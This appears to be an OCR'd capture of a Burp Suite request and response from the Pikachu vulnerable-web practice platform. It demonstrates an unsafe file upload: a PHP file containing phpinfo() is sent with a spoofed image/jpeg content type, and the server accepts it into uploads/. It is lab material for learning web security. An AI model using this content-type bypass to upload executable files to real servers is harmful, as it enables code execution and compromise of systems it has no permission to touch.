 Request
Pretty Raw Hex \n
1 POST /vul/unsafeupload/servercheck.php HTTP/1.1
2 Host: 10.1.1.6:88
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------276594773132894662704244861418
8 Content-Length: 367
9 Origin: http://10.1.1.6:88
10 Connection: close
11 Referer: http://10.1.1.6:88/vul/unsafeupload/servercheck.php
12 Cookie: PHPSESSID=e405r8e634hhjk7su64ofmjknl
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------276594773132894662704244861418
16 Content-Disposition: form-data;name="uploadfile"; filename=info4.php
17 Content-Type: image/jpeg
18
19 <?php phpinfo(); ?>
20 -----------------------------276594773132894662704244861418
21 Content-Disposition: form-data; name="submit"
22
23
24 -----------------------------276594773132894662704244861418--
25
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
unsafe upfileupload > 服务端check
点一下提示~
这里只允许上传图片，不要乱搞！
选择文件 未选择任何文件
开始上传
文件上传成功
文件保存的路径为：uploads/info4.php
INSPECTOR